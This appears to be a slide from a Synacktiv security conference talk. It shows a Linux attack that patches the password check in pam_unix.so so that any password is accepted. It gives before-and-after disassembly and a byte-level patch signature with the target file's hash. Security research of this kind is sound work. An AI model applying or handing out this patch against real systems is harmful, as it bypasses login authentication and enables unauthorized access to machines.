 Linux – principle
Context: no IOMMU by default
Attack follows the same scheme as for Windows:
Patch password’s checking routine (“verify_pwd_hash” from
“pam_unix.so”)
Log in whatever password is entered
.text:00000000000060E8 89 C2 mov edx, eax
.text:00000000000060EA E8 01 09 00 00 call sub_69F0
.text:00000000000060EF 41 89 C4 mov r12d, eax
.text:00000000000060F2
.text:00000000000060F2 loc_60F2:
.text:00000000000060F2 45 85 E4 test r12d, r12d
.text:00000000000060F5 0F 85 AE 00 00 00 jnz loc_61A9
.text:00000000000060FB 48 85 DB test rbx, rbx
.text:00000000000060FE 74 35 jz short loc_6135
.text:0000000000006100 48 8D 0D 69 EB FF FF lea rcx, sub_4C70
.text:0000000000006107 31 D2 xor edx, edx
.text:0000000000006109 48 89 DE mov rsi, rbx
.text:000000000000610C 4C 89 EF mov rdi, r13
.text:000000000000610F E8 DC C6 FF FF call _pam_set_data
.text:0000000000006114
.text:0000000000006114 loc_6114:
.text:00000000000060E8 89 C2 mov edx, eax
.text:00000000000060EA E8 01 09 00 00 call sub_69F0
.text:00000000000060EF 31 C0 xor eax, eax
.text:00000000000060F1 90 nop
.text:00000000000060F2
.text:00000000000060F2 loc_60F2:
.text:00000000000060F2 45 31 E4 xor r12d, r12d
.text:00000000000060F5 90 nop
.text:00000000000060F6 90 nop
.text:00000000000060F7 90 nop
.text:00000000000060F8 90 nop
.text:00000000000060F9 90 nop
.text:00000000000060FA 90 nop
.text:00000000000060FB 48 85 DB test rbx, rbx
.text:00000000000060FE 74 35 jz short loc_6135
# pam_unix-ubuntu-18.04.1-x64.so ; x64 ;
a7473bdb2e8a939ee380d003a578b1893d499f9a943de3369d933daf75b11dec
0EF,4189C44585E40F85,0,-,0EF,31C0904531E4909090909090
SYNACKTIV
DIGITAL SECURITY
27 / 44
nsec